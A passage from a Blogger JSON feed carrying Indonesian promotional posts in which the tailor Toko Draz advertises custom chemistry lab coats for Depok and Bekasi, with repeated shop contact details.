Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6865\" data-start=\"6657\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz menyediakan gift menarik untuk pemesanan jas lab kimia dalam jumlah banyak. Gift ini menjadi nilai tambah yang tidak semua jasa pembuatan seragam tawarkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7095\" data-start=\"6867\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift tentu mengikuti ketentuan dan syarat yang berlaku. Jenis gift dan jumlahnya menyesuaikan dengan volume pemesanan serta kesepakatan di awal. Hal ini membuat pemesanan dalam jumlah besar menjadi lebih menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7143\" data-start=\"7102\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETransparansi dan Komunikasi yang Jelas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7294\" data-start=\"7145\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu hal yang sering dikeluhkan pelanggan saat memesan seragam adalah kurangnya komunikasi. Di Toko Draz, komunikasi menjadi prioritas penting.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7492\" data-start=\"7296\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelanggan akan mendapatkan informasi yang jelas mengenai proses produksi, estimasi waktu pengerjaan, serta detail pesanan. Dengan komunikasi yang terbuka, risiko kesalahpahaman dapat diminimalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7542\" data-start=\"7499\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Mahasiswa Hingga Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7760\" data-start=\"7544\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan \u003Cstrong data-end=\"7581\" data-start=\"7552\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E dari Toko Draz cocok untuk berbagai kalangan. Mulai dari mahasiswa baru yang membutuhkan jas lab pertama, hingga peneliti profesional yang membutuhkan jas lab berkualitas tinggi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7883\" data-start=\"7762\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas inilah yang membuat Toko Draz mampu menjangkau berbagai segmen pelanggan tanpa mengurangi kualitas layanan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7883\" data-start=\"7762\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7935\" data-start=\"7890\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInvestasi Jangka Panjang untuk Keselamatan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8125\" data-start=\"7937\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab kimia yang berkualitas bukan sekadar pengeluaran, melainkan investasi jangka panjang. Jas lab yang baik akan lebih awet, aman, dan nyaman digunakan dalam jangka waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8270\" data-start=\"8127\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan memilih jasa yang berpengalaman seperti Toko Draz, pelanggan tidak perlu sering mengganti jas lab karena kerusakan atau ketidaknyamanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"8327\" data-start=\"8277\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenutup: Solusi Tepat Bikin Jas Lab Kimia Depok\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8587\" data-start=\"8329\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari layanan \u003Cstrong data-end=\"8391\" data-start=\"8362\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E yang mengutamakan kualitas, kenyamanan, dan profesionalisme, Toko Draz adalah pilihan yang tepat. Pengalaman lebih dari 12 tahun menjadi jaminan bahwa setiap jas lab dibuat dengan standar tinggi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8905\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8589\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan keunggulan produk, keuntungan bagi customer, layanan custom, serta gift menarik untuk pemesanan jumlah banyak dengan syarat dan ketentuan berlaku, Toko Draz hadir sebagai solusi terpercaya. Jas lab kimia yang tepat akan menunjang keselamatan, kenyamanan, dan citra profesional Anda di lingkungan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"z-0 flex min-h-[46px] justify-start\"\u003E\u003C\/div\u003E\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\u003Cdiv class=\"text-center\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"pointer-events-none h-px w-px absolute bottom-0\" data-edge=\"true\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5503627023219945307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5503627023219945307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5503627023219945307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-depok.html","title":"Bikin Jas Lab Kimia Depok"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-OHdqofbkiobRTwVhtfejTSv2nBZ7kzz8zgsREnryrLCE_P9wQXcwsrHL1vghknZjQ8fwBvvxBRadDY8InkmM2K0Ol3DrkCP3uV7x97kgWibcE2ASvXscIz8V80_LWXAFJL88IsJIdR4YuzetawRql76DGXXlGvY2Mwnfr9TCuGYShYCFtcqamu0R3k-B\/s72-w512-h640-c\/JAS-LAB-IMEDCO-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2146646781427322137"},"published":{"$t":"2026-01-20T18:39:00.000-08:00"},"updated":{"$t":"2026-01-20T18:39:29.702-08:00"},"title":{"type":"text","$t":"Bikin Jas Lab Kimia Bekasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"flex flex-col text-sm pb-25\"\u003E\u003Carticle class=\"text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [\u0026amp;:has([data-writing-block])\u0026gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]\" data-scroll-anchor=\"true\" data-testid=\"conversation-turn-2\" data-turn-id=\"9a36c5c2-8569-42f9-8433-d1725c1a3738\" data-turn=\"assistant\" dir=\"auto\" tabindex=\"-1\"\u003E\u003Cdiv class=\"text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm\/main:[--thread-content-margin:--spacing(6)] @w-lg\/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\u003Cdiv class=\"[--thread-content-max-width:40rem] @w-lg\/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group\/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn\" tabindex=\"-1\"\u003E\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+\u0026amp;]:mt-1\" data-message-author-role=\"assistant\" data-message-id=\"481542aa-ba53-45aa-bf80-9c23579ce318\" data-message-model-slug=\"gpt-5-2\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[1px]\"\u003E\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark markdown-new-styling\"\u003E\u003Ch1 data-end=\"278\" data-start=\"215\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBikin Jas Lab Kimia Bekasi Profesional dan Berkualitas Tinggi\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"799\" data-start=\"280\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia tidak bisa dianggap sepele. Jas lab bukan sekadar pakaian kerja, tetapi perlindungan utama saat melakukan aktivitas penelitian, praktikum, maupun pengujian bahan kimia. Bagi institusi pendidikan, industri, hingga laboratorium swasta di wilayah Bekasi, memilih tempat \u003Cstrong data-end=\"615\" data-start=\"585\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ebikin jas lab kimia\u003C\/span\u003E\u003C\/a\u003E Bekasi\u003C\/strong\u003E yang tepat menjadi keputusan penting. Kualitas bahan, ketepatan jahitan, serta standar keamanan harus benar-benar diperhatikan agar aktivitas di laboratorium berjalan aman dan nyaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1094\" data-start=\"801\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas lab kimia berkualitas dengan proses produksi yang profesional. Berpengalaman lebih dari 12 tahun, Toko Draz telah dipercaya oleh berbagai sekolah, kampus, perusahaan, dan instansi di berbagai daerah, termasuk Bekasi dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1094\" data-start=\"801\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1fwFQ4jLrH8MF8EglIu9uMKSEBWb5-sv4SQmhNueNQDgwFcRWLhx25Zh-hOP0sFafeqtZnsrqqXWKrXNrQsJoaDbW0N8DsU5gEtOBJfdDFwMX4a4a7RplYC7XVZZXbKTkNqqQkd1rLwxbyBlagNYNRNjkqvq0mig86Tpm9DfO4gT0cQ_vAG3dSv1sNcJA\/s1350\/JAS-LAB-IMEDCO-18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1fwFQ4jLrH8MF8EglIu9uMKSEBWb5-sv4SQmhNueNQDgwFcRWLhx25Zh-hOP0sFafeqtZnsrqqXWKrXNrQsJoaDbW0N8DsU5gEtOBJfdDFwMX4a4a7RplYC7XVZZXbKTkNqqQkd1rLwxbyBlagNYNRNjkqvq0mig86Tpm9DfO4gT0cQ_vAG3dSv1sNcJA\/w512-h640\/JAS-LAB-IMEDCO-18.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Lab Kimia Berkualitas untuk Aktivitas Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1521\" data-start=\"1171\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium kimia memiliki fungsi utama sebagai pelindung tubuh dari paparan zat berbahaya, cairan kimia, percikan api kecil, hingga debu laboratorium. Kesalahan memilih jas lab dapat berisiko pada keselamatan pengguna. Oleh karena itu, jas lab kimia harus dibuat dengan standar yang tepat, baik dari segi bahan, desain, maupun kekuatan jahitan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1859\" data-start=\"1523\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi Bekasi, aktivitas laboratorium cukup padat, terutama di sekolah menengah, perguruan tinggi, kawasan industri, dan pusat penelitian. Hal ini membuat permintaan \u003Cstrong data-end=\"1715\" data-start=\"1685\"\u003Ebikin jas lab kimia Bekasi\u003C\/strong\u003E terus meningkat. Jas lab yang baik harus mampu menunjang mobilitas, tidak panas, mudah dibersihkan, serta tahan digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1931\" data-start=\"1866\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz, Spesialis Jas Lab Berpengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2251\" data-start=\"1933\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini membuat Toko Draz memahami kebutuhan konsumen dari berbagai latar belakang, mulai dari akademisi hingga dunia industri.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2531\" data-start=\"2253\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam proses bikin jas lab kimia Bekasi, Toko Draz mengutamakan standar kualitas dan ketelitian produksi. Setiap pesanan ditangani oleh tim yang berpengalaman, mulai dari pemilihan bahan, pemotongan pola, proses jahit, hingga quality control sebelum produk dikirim ke pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2594\" data-start=\"2538\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial Jas Lab Kimia yang Aman dan Nyaman Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2866\" data-start=\"2596\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz terletak pada pemilihan bahan. Jas lab kimia dibuat dari material yang kuat, tidak mudah robek, dan nyaman digunakan dalam waktu lama. Bahan dipilih agar mampu memberikan perlindungan maksimal tanpa mengorbankan kenyamanan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3122\" data-start=\"2868\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, bahan jas lab juga disesuaikan dengan kebutuhan aktivitas kimia, seperti tahan terhadap percikan cairan ringan dan mudah dibersihkan. Dengan bahan yang tepat, jas lab tidak hanya aman, tetapi juga terlihat rapi dan profesional saat dikenakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3184\" data-start=\"3129\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab Kimia yang Fungsional dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3401\" data-start=\"3186\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan bikin jas lab kimia Bekasi, Toko Draz menyediakan desain jas lab yang fungsional dan sesuai standar laboratorium. Potongan jas dibuat ergonomis agar pengguna dapat bergerak dengan leluasa saat bekerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3685\" data-start=\"3403\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDetail seperti jumlah saku, panjang jas, model kerah, serta kancing disesuaikan dengan kebutuhan praktikum atau pekerjaan di laboratorium kimia. Selain itu, Toko Draz juga melayani permintaan desain khusus agar jas lab dapat mencerminkan identitas institusi atau organisasi pemesan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3685\" data-start=\"3403\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"3744\" data-start=\"3692\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Rapi dengan Quality Control Ketat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4038\" data-start=\"3746\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas lab kimia yang diproduksi Toko Draz melalui proses quality control yang ketat. Hal ini dilakukan untuk memastikan setiap produk memenuhi standar kualitas yang telah ditetapkan. Jahitan diperiksa dengan teliti, ukuran disesuaikan dengan pesanan, dan finishing dilakukan secara rapi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4301\" data-start=\"4040\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan sistem kerja yang terstruktur, Toko Draz mampu menghasilkan jas lab kimia yang konsisten kualitasnya, meskipun dalam jumlah pemesanan yang besar. Inilah alasan mengapa banyak pelanggan mempercayakan kebutuhan seragam laboratorium mereka kepada Toko Draz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4354\" data-start=\"4308\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Jasa Lainnya\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4666\" data-start=\"4356\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda banyak alasan mengapa Toko Draz menjadi pilihan utama untuk bikin jas lab kimia Bekasi. Salah satunya adalah pengalaman panjang yang dimiliki, sehingga memahami detail kebutuhan pelanggan secara menyeluruh. Selain itu, komunikasi dengan pelanggan dilakukan secara jelas dan transparan sejak awal pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4950\" data-start=\"4668\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan lainnya adalah fleksibilitas dalam melayani pesanan. Baik pesanan skala kecil maupun besar tetap ditangani dengan profesional. Toko Draz juga dikenal konsisten menjaga kualitas produk dan ketepatan waktu produksi, sehingga pelanggan tidak perlu khawatir soal hasil akhir.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5011\" data-start=\"4957\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan Jas Lab di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5301\" data-start=\"5013\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab kimia di Toko Draz memberikan banyak keuntungan bagi customer. Salah satunya adalah mendapatkan produk yang sesuai dengan kebutuhan tanpa harus mengorbankan kualitas. Customer dapat berkonsultasi terlebih dahulu mengenai bahan, desain, dan ukuran sebelum produksi dimulai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5574\" data-start=\"5303\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, Toko Draz memberikan layanan yang ramah dan responsif. Setiap pertanyaan atau permintaan pelanggan ditanggapi dengan baik, sehingga proses pemesanan terasa lebih mudah dan nyaman. Kepuasan pelanggan menjadi prioritas utama dalam setiap layanan yang diberikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5635\" data-start=\"5581\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Industri di Bekasi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5915\" data-start=\"5637\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan bikin jas lab kimia Bekasi dari Toko Draz sangat cocok untuk berbagai kebutuhan. Sekolah dan kampus dapat memesan jas lab untuk praktikum siswa dan mahasiswa. Industri dan laboratorium swasta juga dapat memesan jas lab untuk karyawan dengan standar keamanan yang sesuai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6120\" data-start=\"5917\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman melayani berbagai instansi, Toko Draz memahami perbedaan kebutuhan di setiap sektor. Hal ini membuat hasil jas lab yang diproduksi selalu relevan dan sesuai dengan fungsi 